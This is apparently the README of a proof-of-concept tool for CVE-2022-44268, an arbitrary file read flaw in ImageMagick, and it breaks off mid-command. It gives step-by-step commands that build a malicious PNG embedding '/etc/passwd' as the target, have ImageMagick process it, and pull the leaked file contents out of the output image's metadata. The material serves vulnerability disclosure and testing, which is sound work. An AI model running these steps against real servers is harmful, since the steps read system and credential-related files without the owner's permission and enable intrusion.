 CVE-2022-44268 Arbitrary File Read PoC - PNG
generator
This is a proof of concept of the ImageMagick bug discovered by https://www.metabaseq.com/imagemagick-zero-
days/
Tested on ImageMagick v. 7.1.0-48 and 6.9.11-60
How to use
Clone the project
git clone https://github.com/voidz0r/CVE-2022-44268
Run the project
cargo run "/etc/passwd"
Use the file with ImageMagick
convert image.png -resize 50% output.png
Analyze the resized image
identify -verbose output.png
Convert hex to str
python3 -c